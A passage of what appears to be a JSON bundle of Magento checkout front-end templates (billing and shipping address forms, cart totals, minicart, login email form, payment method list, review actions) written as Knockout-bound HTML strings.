click=\"cancelAddressEdit\"\n                visible=\"canUseCancelBillingAddress()\">\n            <span translate=\"'Cancel'\"></span>\n        </button>\n    </div>\n</div>\n","Magento_Checkout/template/billing-address/details.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div if=\"isAddressDetailsVisible() && currentBillingAddress()\" class=\"billing-address-details\">\n    <text args=\"currentBillingAddress().prefix\"></text> <text args=\"currentBillingAddress().firstname\"></text>\n    <text args=\"currentBillingAddress().middlename\"></text>\n    <text args=\"currentBillingAddress().lastname\"></text> <text args=\"currentBillingAddress().suffix\"></text><br>\n    <if args=\"currentBillingAddress().company\">\n        <text args=\"currentBillingAddress().company\"></text><br>\n    </if>\n    <text args=\"_.values(_.compact(currentBillingAddress().street)).join(', ')\"></text><br>\n    <text args=\"currentBillingAddress().city \"></text>, <span text=\"currentBillingAddress().region\"></span>\n    <text args=\"currentBillingAddress().postcode\"></text><br>\n    <text args=\"getCountryName(currentBillingAddress().countryId)\"></text><br>\n    <a if=\"currentBillingAddress().telephone\" attr=\"'href': 'tel:' + currentBillingAddress().telephone\" text=\"currentBillingAddress().telephone\"></a><br>\n    <if args=\"currentBillingAddress().vatId\">\n        VAT: <text args=\"currentBillingAddress().vatId\"></text><br>\n    </if>\n    <each args=\"data: currentBillingAddress().customAttributes, as: 'element'\">\n        <text args=\"$parent.getCustomAttributeLabel(element)\"></text>\n        <br>\n    </each>\n\n    <button visible=\"!isAddressSameAsShipping()\"\n            type=\"button\"\n            class=\"action action-edit-address\"\n            click=\"editAddress\">\n        <span translate=\"'Edit'\"></span>\n    </button>\n</div>\n\n","Magento_Checkout/template/billing-address/form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"billing-address-form\">\n    <!-- ko foreach: getRegion('before-fields') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n    <form data-bind=\"attr: {'data-hasrequired': $t('* Required Fields')}\">\n        <fieldset class=\"fieldset address\" data-form=\"billing-new-address\">\n            <!-- ko foreach: getRegion('additional-fieldsets') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n            <!-- ko if: (isCustomerLoggedIn && customerHasAddresses) -->\n            <div class=\"choice field\">\n                <input type=\"checkbox\" class=\"checkbox\"  data-bind=\"checked: saveInAddressBook, attr: {id: 'billing-save-in-address-book-' + getCode($parent)}\" />\n                <label class=\"label\" data-bind=\"attr: {for: 'billing-save-in-address-book-' + getCode($parent)}\" >\n                    <span data-bind=\"i18n: 'Save in address book'\"></span>\n                </label>\n            </div>\n            <!-- /ko -->\n        </fieldset>\n    </form>\n</div>\n","Magento_Checkout/template/billing-address/list.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"field field-select-billing\">\n    <label class=\"label\"><span data-bind=\"i18n: 'Billing Address'\"></span></label>\n    <div class=\"control\" data-bind=\"if: (addressOptions.length > 1)\">\n        <select class=\"select\" name=\"billing_address_id\" data-bind=\"\n        options: addressOptions,\n        optionsText: addressOptionsText,\n        value: selectedAddress,\n        event: {change: onAddressChange(selectedAddress())};\n    \"></select>\n    </div>\n</div>\n","Magento_Checkout/template/cart/shipping-estimation.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<form method=\"post\" id=\"shipping-zip-form\">\n    <fieldset class=\"fieldset estimate\">\n        <legend class=\"legend\">\n            <span data-bind=\"text: isVirtual ? $t('Estimate Tax') : $t('Estimate Shipping and Tax') \"></span>\n        </legend><br/>\n        <p class=\"field note\" data-bind=\"text: isVirtual ? $t('Enter your billing address to get a tax estimate.') : $t('Enter your destination to get a shipping estimate.')\"></p>\n        <!-- ko foreach: getRegion('address-fieldsets') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n    </fieldset>\n</form>\n","Magento_Checkout/template/cart/shipping-rates.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<form id=\"co-shipping-method-form\" data-bind=\"blockLoader: isLoading, visible: isVisible()\">\n    <p class=\"field note\" data-bind=\"visible: (!isLoading() && shippingRates().length <= 0)\">\n        <!-- ko text: $t('Sorry, no quotes are available for this order at this time')--><!-- /ko -->\n    </p>\n    <fieldset class=\"fieldset rate\" data-bind=\"visible: (shippingRates().length > 0)\">\n        <dl class=\"items methods\" data-bind=\"foreach: shippingRateGroups\">\n            <dt class=\"item-title\"><span data-bind=\"text: $data\"></span></dt>\n            <dd class=\"item-options\" data-bind=\"foreach: { data:$parent.getRatesForGroup($data), as: 'method' }\">\n                <div data-bind=\"css: {'field choice item': available, 'message error': !available} \">\n                    <!-- ko ifnot: (available) -->\n                    <div data-bind=\"text: error_message\"></div>\n                    <!-- /ko -->\n                    <!-- ko if: (available) -->\n                    <input type=\"radio\"\n                           class=\"radio\"\n                           data-bind=\"\n                                click: $parents[1].selectShippingMethod,\n                                checked: $parents[1].selectedShippingMethod,\n                                attr: {\n                                        value: carrier_code + '_' + method_code,\n                                        id: 's_method_' + carrier_code + '_' + method_code,\n                                        disabled: false\n                                        }\n                                \"/>\n                    <label class=\"label\" data-bind=\"attr: {for: 's_method_' + carrier_code + '_' + method_code}\">\n                        <!-- ko text: $data.method_title --><!-- /ko -->\n                        <each args=\"element.getRegion('price')\" render=\"\"></each>\n                    </label>\n                    <!-- /ko -->\n                </div>\n            </dd>\n        </dl>\n    </fieldset>\n</form>\n","Magento_Checkout/template/cart/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"table-wrapper\" data-bind=\"blockLoader: isLoading\">\n    <table class=\"data table totals\">\n        <caption class=\"table-caption\" data-bind=\"text: $t('Total')\"></caption>\n        <tbody>\n        <!-- ko foreach: elems() -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n        </tbody>\n    </table>\n</div>\n","Magento_Checkout/template/cart/totals/grand-total.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<tr class=\"grand totals\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\">\n        <strong data-bind=\"i18n: title\"></strong>\n    </th>\n    <td class=\"amount\" data-th=\"Order Total\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n","Magento_Checkout/template/cart/totals/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isCalculated() -->\n<tr class=\"totals shipping excl\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"text: title + ' (' + getShippingMethodTitle() + ')'\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Checkout/template/cart/totals/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<tr class=\"totals sub\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"i18n: title\"></th>\n    <td class=\"amount\" data-th=\"Subtotal\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n","Magento_Checkout/template/form/element/email.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko ifnot: isCustomerLoggedIn() -->\n\n<!-- ko foreach: getRegion('before-login-form') -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n<form class=\"form form-login\" data-role=\"email-with-possible-login\"\n      data-bind=\"submit:login\"\n      method=\"post\">\n    <fieldset id=\"customer-email-fieldset\" class=\"fieldset\" data-bind=\"blockLoader: isLoading\">\n        <div class=\"field required\">\n            <label class=\"label\" for=\"customer-email\"><span data-bind=\"i18n: 'Email Address'\"></span></label>\n            <div class=\"control _with-tooltip\">\n                <input class=\"input-text\"\n                       type=\"email\"\n                       data-bind=\"\n                            textInput: email,\n                            hasFocus: emailFocused,\n                            afterRender: emailHasChanged,\n                            mageInit: {'mage/trim-input':{}}\"\n                       name=\"username\"\n                       data-validate=\"{required:true, 'validate-email':true}\"\n                       id=\"customer-email\" />\n                <!-- ko template: 'ui/form/element/helper/tooltip' --><!-- /ko -->\n                <span class=\"note\" data-bind=\"fadeVisible: isPasswordVisible() == false\"><!-- ko i18n: 'You can create an account after checkout.'--><!-- /ko --></span>\n            </div>\n        </div>\n\n        <!--Hidden fields -->\n        <fieldset class=\"fieldset hidden-fields\" data-bind=\"fadeVisible: isPasswordVisible\">\n            <div class=\"field\">\n                <label class=\"label\" for=\"customer-password\"><span data-bind=\"i18n: 'Password'\"></span></label>\n                <div class=\"control\">\n                    <input class=\"input-text\"\n                           data-bind=\"\n                                attr: {\n                                    placeholder: $t('Password'),\n                                }\"\n                           type=\"password\"\n                           name=\"password\"\n                           id=\"customer-password\"\n                           data-validate=\"{required:true}\" autocomplete=\"off\"/>\n                    <span class=\"note\" data-bind=\"i18n: 'You already have an account with us. Sign in or continue as guest.'\"></span>\n                </div>\n\n            </div>\n            <!-- ko foreach: getRegion('additional-login-form-fields') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n            <div class=\"actions-toolbar\">\n                <input name=\"context\" type=\"hidden\" value=\"checkout\" />\n                <div class=\"primary\">\n                    <button type=\"submit\" class=\"action login primary\" data-action=\"checkout-method-login\"><span data-bind=\"i18n: 'Login'\"></span></button>\n                </div>\n                <div class=\"secondary\">\n                    <a class=\"action remind\" data-bind=\"attr: { href: forgotPasswordUrl }\">\n                        <span data-bind=\"i18n: 'Forgot Your Password?'\"></span>\n                    </a>\n                </div>\n            </div>\n        </fieldset>\n        <!--Hidden fields -->\n    </fieldset>\n</form>\n<!-- /ko -->\n","Magento_Checkout/template/minicart/content.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"block-title\">\n    <strong>\n        <span class=\"text\" translate=\"'My Cart'\"></span>\n        <span\n            class=\"qty empty\"\n            text=\"getCartParam('summary_count')\"\n            data-bind=\"css: { empty: !!getCartParam('summary_count') == false },\n                       attr: { title: $t('Items in Cart') }\">\n        </span>\n    </strong>\n</div>\n\n<div class=\"block-content\">\n    <button type=\"button\"\n            id=\"btn-minicart-close\"\n            class=\"action close\"\n            data-action=\"close\"\n            data-bind=\"\n                attr: {\n                    title: $t('Close')\n                },\n                click: closeMinicart()\n            \">\n        <span translate=\"'Close'\"></span>\n    </button>\n\n    <if args=\"getCartParam('summary_count')\">\n        <div class=\"items-total\">\n            <span class=\"count\" if=\"maxItemsToDisplay < getCartLineItemsCount()\" text=\"maxItemsToDisplay\"></span>\n            <translate args=\"'of'\" if=\"maxItemsToDisplay < getCartLineItemsCount()\"></translate>\n            <span class=\"count\" text=\"getCartParam('summary_count').toLocaleString(window.LOCALE)\"></span>\n                <!-- ko if: (getCartParam('summary_count') > 1) -->\n                    <span translate=\"'Items in Cart'\"></span>\n                <!--/ko-->\n                <!-- ko if: (getCartParam('summary_count') <= 1) -->\n                    <span translate=\"'Item in Cart'\"></span>\n                <!--/ko-->\n        </div>\n\n        <each args=\"getRegion('subtotalContainer')\" render=\"\"></each>\n        <each args=\"getRegion('extraInfo')\" render=\"\"></each>\n\n        <div class=\"actions\" if=\"getCartParam('possible_onepage_checkout')\">\n            <div class=\"primary\">\n                <button\n                        id=\"top-cart-btn-checkout\"\n                        type=\"button\"\n                        class=\"action primary checkout\"\n                        data-action=\"close\"\n                        data-bind=\"\n                            attr: {\n                                title: $t('Proceed to Checkout')\n                            },\n                            click: closeMinicart()\n                        \"\n                        translate=\"'Proceed to Checkout'\">\n                </button>\n                <div data-bind=\"html: getCartParamUnsanitizedHtml('extra_actions')\"></div>\n            </div>\n        </div>\n    </if>\n\n    <if args=\"getCartParam('summary_count')\">\n        <strong class=\"subtitle\" translate=\"'Recently added item(s)'\"></strong>\n        <div data-action=\"scroll\" class=\"minicart-items-wrapper\">\n            <ol id=\"mini-cart\" class=\"minicart-items\" data-bind=\"foreach: { data: getCartItems(), as: 'item' }\">\n                <each args=\"$parent.getRegion($parent.getItemRenderer(item.product_type))\"\n                      render=\"{name: getTemplate(), data: item, afterRender: function() {$parents[1].initSidebar()}}\"></each>\n            </ol>\n        </div>\n    </if>\n\n    <ifnot args=\"getCartParam('summary_count')\">\n        <strong class=\"subtitle empty\"\n                translate=\"'You have no items in your shopping cart.'\"></strong>\n        <if args=\"getCartParam('cart_empty_message')\">\n            <p class=\"minicart empty text\" text=\"getCartParam('cart_empty_message')\"></p>\n            <div class=\"actions\">\n                <div class=\"secondary\">\n                    <a class=\"action viewcart\" data-bind=\"attr: {href: shoppingCartUrl}\">\n                        <span translate=\"'View and Edit Cart'\"></span>\n                    </a>\n                </div>\n            </div>\n        </if>\n    </ifnot>\n\n    <div class=\"actions\" if=\"getCartParam('summary_count')\">\n        <div class=\"secondary\">\n            <a class=\"action viewcart\" data-bind=\"attr: {href: shoppingCartUrl}\">\n                <span translate=\"'View and Edit Cart'\"></span>\n            </a>\n        </div>\n    </div>\n\n    <div id=\"minicart-widgets\" class=\"minicart-widgets\" if=\"regionHasElements('promotion')\">\n        <each args=\"getRegion('promotion')\" render=\"\"></each>\n    </div>\n</div>\n<each args=\"getRegion('sign-in-popup')\" render=\"\"></each>\n","Magento_Checkout/template/minicart/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"subtotal\">\n    <span class=\"label\">\n        <!-- ko i18n: 'Cart Subtotal' --><!-- /ko -->\n    </span>\n\n    <!-- ko foreach: elems -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!-- /ko -->\n</div>\n","Magento_Checkout/template/minicart/item/default.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<li class=\"item product product-item\" data-role=\"product-item\">\n    <div class=\"product\">\n        <!-- ko if: product_has_url -->\n        <a data-bind=\"attr: {href: product_url, title: product_name}\" tabindex=\"-1\" class=\"product-item-photo\">\n            <!-- ko foreach: $parent.getRegion('itemImage') -->\n                <!-- ko template: {name: getTemplate(), data: item.product_image} --><!-- /ko -->\n            <!-- /ko -->\n        </a>\n        <!-- /ko -->\n        <!-- ko ifnot: product_has_url -->\n        <span class=\"product-item-photo\">\n            <!-- ko foreach: $parent.getRegion('itemImage') -->\n                <!-- ko template: {name: getTemplate(), data: item.product_image} --><!-- /ko -->\n            <!-- /ko -->\n        </span>\n        <!-- /ko -->\n\n        <div class=\"product-item-details\">\n            <strong class=\"product-item-name\">\n                <!-- ko if: product_has_url -->\n                <a data-bind=\"attr: {href: product_url}, html: $parent.getProductNameUnsanitizedHtml(product_name)\"></a>\n                <!-- /ko -->\n                <!-- ko ifnot: product_has_url -->\n                    <span data-bind=\"html: $parent.getProductNameUnsanitizedHtml(product_name)\"></span>\n                <!-- /ko -->\n            </strong>\n\n            <!-- ko if: options.length -->\n            <div class=\"product options\" data-mage-init='{\"collapsible\":{\"openedState\": \"active\", \"saveState\": false}}'>\n                <span data-role=\"title\" class=\"toggle\"><!-- ko i18n: 'See Details' --><!-- /ko --></span>\n\n                <div data-role=\"content\" class=\"content\">\n                    <strong class=\"subtitle\"><!-- ko i18n: 'Options Details' --><!-- /ko --></strong>\n                    <dl class=\"product options list\">\n                        <!-- ko foreach: { data: options, as: 'option' } -->\n                        <dt class=\"label\"><!-- ko text: option.label --><!-- /ko --></dt>\n                        <dd class=\"values\">\n                            <!-- ko if: Array.isArray(option.value) -->\n                                <span data-bind=\"html: $parents[1].getOptionValueUnsanitizedHtml(option.value.join('<br>'))\"></span>\n                            <!-- /ko -->\n                            <!-- ko if: (!Array.isArray(option.value) && ['file', 'html'].includes(option.option_type)) -->\n                                <span data-bind=\"html: $parents[1].getOptionValueUnsanitizedHtml(option.value)\"></span>\n                            <!-- /ko -->\n                            <!-- ko if: (!Array.isArray(option.value) && !['file', 'html'].includes(option.option_type)) -->\n                            <span data-bind=\"text: option.value\"></span>\n                            <!-- /ko -->\n                        </dd>\n                        <!-- /ko -->\n                    </dl>\n                </div>\n            </div>\n            <!-- /ko -->\n\n            <div class=\"product-item-pricing\">\n                <!-- ko if: canApplyMsrp -->\n\n                <div class=\"details-map\">\n                    <span class=\"label\" data-bind=\"i18n: 'Price'\"></span>\n                    <span class=\"value\" data-bind=\"i18n: 'See price before order confirmation.'\"></span>\n                </div>\n                <!-- /ko -->\n                <!-- ko ifnot: canApplyMsrp -->\n                <!-- ko foreach: $parent.getRegion('priceSidebar') -->\n                    <!-- ko template: {name: getTemplate(), data: item.product_price, as: 'price'} --><!-- /ko -->\n                <!-- /ko -->\n                <!-- /ko -->\n\n                <div class=\"details-qty qty\">\n                    <label class=\"label\" data-bind=\"i18n: 'Qty', attr: {\n                           for: 'cart-item-'+item_id+'-qty'}\"></label>\n                    <input data-bind=\"attr: {\n                           id: 'cart-item-'+item_id+'-qty',\n                           'data-cart-item': item_id,\n                           'data-item-qty': qty,\n                           'data-cart-item-id': product_sku\n                           }, value: qty\"\n                           type=\"number\"\n                           min=\"0\"\n                           size=\"4\"\n                           class=\"item-qty cart-item-qty\">\n                <button data-bind=\"attr: {\n                           id: 'update-cart-item-'+item_id,\n                           'data-cart-item': item_id,\n                           title: $t('Update')\n                           }\"\n                            class=\"update-cart-item\"\n                            style=\"display: none\">\n                        <span data-bind=\"i18n: 'Update'\"></span>\n                    </button>\n                </div>\n            </div>\n\n            <div class=\"product actions\">\n                <!-- ko if: is_visible_in_site_visibility -->\n                <div class=\"primary\">\n                    <a data-bind=\"attr: {href: configure_url, title: $t('Edit item')}\" class=\"action edit\">\n                        <span data-bind=\"i18n: 'Edit'\"></span>\n                    </a>\n                </div>\n                <!-- /ko -->\n                <div class=\"secondary\">\n                    <a href=\"#\" data-bind=\"attr: {'data-cart-item': item_id, title: $t('Remove item')}\"\n                       class=\"action delete\">\n                        <span data-bind=\"i18n: 'Remove'\"></span>\n                    </a>\n                </div>\n            </div>\n        </div>\n    </div>\n    <div class=\"message notice\" if=\"$data.message\">\n        <div data-bind=\"text: $data.message\"></div>\n    </div>\n</li>\n","Magento_Checkout/template/minicart/item/price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"price-container\">\n  <span class=\"price-wrapper\" data-bind=\"html: price\"></span>\n</div>\n","Magento_Checkout/template/minicart/subtotal/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"amount price-container\">\n    <span class=\"price-wrapper\" data-bind=\"html: cart().subtotal\"></span>\n</div>\n","Magento_Checkout/template/payment/before-place-order.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko foreach: { data: elems, as: 'element' } -->\n<!-- ko if: hasTemplate() -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n<!-- /ko -->\n","Magento_Checkout/template/payment/generic-title.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko text: getTitle() --><!-- /ko -->\n","Magento_Checkout/template/payment-methods/list.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n<div if=\"isPaymentMethodsAvailable()\"\n     class=\"items payment-methods\">\n    <div repeat=\"foreach: paymentGroupsList, item: '$group'\"\n         class=\"payment-group\">\n        <div if=\"regionHasElements($group().displayArea)\"\n             translate=\"getGroupTitle($group)\"\n             class=\"step-title\"\n             data-role=\"title\">\n        </div>\n        <each args=\"data: getRegion($group().displayArea), as: 'method'\" render=\"\"></each>\n    </div>\n</div>\n<div ifnot=\"isPaymentMethodsAvailable()\"\n     class=\"no-payments-block\"\n     translate=\"'No Payment Methods'\">\n</div>\n","Magento_Checkout/template/review/actions.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko with: getActiveView() -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n","Magento_Checkout/template/review/actions/default.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"actions-toolbar\" id=\"review-buttons-container\">\n    <div class=\"primary\">\n        <button data-role=\"review-save\" type=\"submit\"\n            data-bind=\"click: placeOrder($parents[1]), attr: {title: $t('Place Order')}\"\n            class=\"button action primary checkout\"><span data-bind=\"i18n: 'Place Order'\"></span></button>\n    </div>\n    <div class=\"secondary\">\n        <span id=\"checkout-review-edit-label\" data-bind=\"i18n: 'Forgot an Item?'\"></span>\n        <a data-bind=\"attr: {href: $parents[1].cartUrl}\"\n           aria-describedby=\"checkout-review-edit-label\"\n           class=\"action edit\">\n            <span data-bind=\"i18n: 'Edit Your Cart'\"></span>\n        </a>\n    </div>\n</div>\n","Magento_Checkout/template/shipping-address/form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<form class=\"form form-shipping-address\" id=\"co-shipping-form\" data-bind=\"attr: {'data-hasrequired': $t('* Required Fields')}\">\n    <!-- ko foreach: getRegion('before-fields') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n    <div id=\"shipping-new-address-form\" class=\"fieldset address\">\n        <!-- ko foreach: getRegion('additional-fieldsets') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <!-- ko if: (isCustomerLoggedIn) -->\n        <div class=\"field choice\" data-bind=\"visible: !isFormInline\">\n            <input type=\"checkbox\" class=\"checkbox\" id=\"shipping-save-in-address-book\" data-bind=\"checked: saveInAddressBook\" />\n            <label class=\"label\" for=\"shipping-save-in-address-book\">\n                <span data-bind=\"i18n: 'Save in address book'\"></span>\n            </label>\n        </div>\n        <!-- /ko -->\n    </div>\n</form>\n","Magento_Checkout/template/shipping-address/list.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko if: (visible)-->\n<div class=\"field addresses\">\n    <div class=\"control\">\n        <div class=\"shipping-address-items\">\n            <!-- ko foreach: { data: elems, as: 'element' } -->\n            <!-- ko template: element.getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n        </div>\n    </div>\n</div>\n<!-- /ko -->\n","Magento_Checkout/template/shipping-address/shipping-method-item.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<tr class=\"row\"\n    click=\"element.selectShippingMethod\">\n    <td class=\"col col-method\">\n        <input type=\"radio\"\n               class=\"radio\"\n               ifnot=\"method.error_message\"\n               ko-checked=\"element.isSelected\"\n               ko-value=\"method.carrier_code + '_' + method.method_code\"\n               attr=\"'aria-labelledby': 'label_method_' + method.method_code + '_' + method.carrier_code + ' ' + 'label_carrier_' + method.method_code + '_' + method.carrier_code,\n                    'checked': element.rates().length == 1 || element.isSelected\" />\n    </td>\n    <!-- ko ifnot: (method.error_message) -->\n    <td class=\"col col-price\">\n        <each args=\"element.getRegion('price')\" render=\"\"></each>\n    </td>\n    <!-- /ko -->\n    <td class=\"col col-method\"\n        attr=\"'id': 'label_method_' + method.method_code + '_' + method.carrier_code\"\n        text=\"method.method_title\"></td>\n    <td class=\"col col-carrier\"\n        attr=\"'id': 'label_carrier_' + method.method_code + '_' + method.carrier_code\"\n        text=\"method.carrier_title\"></td>\n</tr>\n<tr class=\"row row-error\"\n    if=\"method.error_message\">\n    <td class=\"col col-error\" colspan=\"4\">\n        <div role=\"alert\" class=\"message error\">\n            <div text=\"method.error_message\"></div>\n        </div>\n        <span class=\"no-display\">\n            <input type=\"radio\"\n                   attr=\"'value' : method.method_code, 'id': 's_method_' + method.method_code\">\n        </span>\n    </td>\n</tr>\n","Magento_Checkout/template/shipping-address/shipping-method-list.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div id=\"checkout-shipping-method-load\">\n    <table class=\"table-checkout-shipping-method\">\n        <thead>\n        <tr class=\"row\">\n            <th class=\"col col-method\" translate=\"'Select Method'\"></th>\n            <th class=\"col col-price\" translate=\"'Price'\"></th>\n            <th class=\"col col-method\" translate=\"'Method Title'\"></th>\n            <th class=\"col col-carrier\" translate=\"'Carrier Title'\"></th>\n        </tr>\n        </thead>\n        <tbody>\n            <!-- ko foreach: { data: rates(), as: 'method'} -->\n                <!--ko template: { name: element.shippingMethodItemTemplate} --><!-- /ko -->\n            <!-- /ko -->\n        </tbody>\n    </table>\n</div>\n","Magento_Checkout/template/shipping-address/address-renderer/default.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"shipping-address-item\" css=\"'selected-item' : isSelected() , 'not-selected-item':!isSelected()\">\n    <text args=\"address().prefix\"></text> <text args=\"address().firstname\"></text> <text args=\"address().middlename\"></text>\n    <text args=\"address().lastname\"></text> <text args=\"address().suffix\"></text><br>\n    <if args=\"address().company\">\n        <text args=\"address().company\"></text><br>\n    </if>\n    <text args=\"_.values(_.compact(address().street)).join(', ')\"></text><br>\n    <text args=\"address().city \"></text>, <span text=\"address().region\"></span> <text args=\"address().postcode\"></text><br>\n    <text args=\"getCountryName(address().countryId)\"></text><br>\n    <a if=\"address().telephone\" attr=\"'href': 'tel:' + address().telephone\" text=\"address().telephone\"></a><br>\n    <if args=\"address().vatId\">\n        VAT: <text args=\"address().vatId\"></text><br>\n    </if>\n    <each args=\"data: address().customAttributes, as: 'element'\">\n        <text args=\"$parent.getCustomAttributeLabel(element)\"></text>\n        <br>\n    </each>\n\n    <button visible=\"address().isEditable()\" type=\"button\"\n            class=\"action edit-address-link\"\n            click=\"editAddress\">\n        <span translate=\"'Edit'\"></span>\n    </button>\n    <!-- ko if: (!isSelected()) -->\n    <button type=\"button\" click=\"selectAddress\" class=\"action action-select-shipping-item\">\n        <span translate=\"'Ship Here'\"></span>\n    </button>\n    <!-- /ko -->\n</div>\n","Magento_Checkout/template/shipping-information/list.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko foreach: { data: elems, as: 'element' } -->\n<!-- ko template: element.getTemplate() --><!-- /ko -->\n<!-- /ko -->\n","Magento_Checkout/template/shipping-information/address-renderer/default.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"visible()\">\n    <text args=\"address().prefix\"></text> <text args=\"address().firstname\"></text> <text args=\"address().middlename\"></text>\n    <text args=\"address().lastname\"></text> <text args=\"address().suffix\"></text><br>\n    <if args=\"address().company\">\n        <text args=\"address().company\"></text><br>\n    </if>\n    <text args=\"_.values(_.compact(address().street)).join(', ')\"></text><br>\n    <text args=\"address().city \"></text>, <span text=\"address().region\"></span> <text args=\"address().postcode\"></text><br>\n    <text args=\"getCountryName(address().countryId)\"></text><br>\n    <a if=\"address().telephone\" attr=\"'href': 'tel:' + address().telephone\" text=\"address().telephone\"></a><br>\n    <if args=\"address().vatId\">\n        VAT: <text args=\"address().vatId\"></text><br>\n    </if>\n    <each args=\"data: address().customAttributes, as: 'element'\">\n        <text args=\"$parent.getCustomAttributeLabel(element)\"></text>\n        <br>\n    </each>\n</if>\n","Magento_Checkout/template/summary/cart-items.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"block items-in-cart\" data-bind=\"mageInit: {'collapsible':{'openedState': 'active', 'active': isItemsBlockExpanded()}}\">\n    <div class=\"title\" data-role=\"title\">\n        <strong role=\"heading\" aria-level=\"1\">\n            <translate args=\"maxCartItemsToDisplay\" if=\"maxCartItemsToDisplay < getCartLineItemsCount()\"></translate>\n            <translate args=\"'of'\" if=\"maxCartItemsToDisplay < getCartLineItemsCount()\"></translate>\n            <span data-bind=\"text: getCartSummaryItemsCount().toLocaleString(window.LOCALE)\"></span>\n            <translate args=\"'Item in Cart'\" if=\"getCartSummaryItemsCount() === 1\"></translate>\n            <translate args=\"'Items in Cart'\" if=\"getCartSummaryItemsCount() > 1\"></translate>\n        </strong>\n    </div>\n    <div class=\"content minicart-items\" data-role=\"content\">\n        <div class=\"minicart-items-wrapper\">\n            <ol class=\"minicart-items\">\n                <each args=\"items()\">\n                    <li class=\"product-item\">\n                        <div class=\"product\">\n                            <each args=\"$parent.elems()\" render=\"\"></each>\n                        </div>\n                    </li>\n                </each>\n            </ol>\n        </div>\n    </div>\n    <div class=\"actions-toolbar\" if=\"maxCartItemsToDisplay < getCartLineItemsCount()\">\n        <div class=\"secondary\">\n            <a class=\"action viewcart\" data-bind=\"attr: {href: cartUrl}\">\n                <span data-bind=\"i18n: 'View and Edit Cart'\"></span>\n            </a>\n        </div>\n    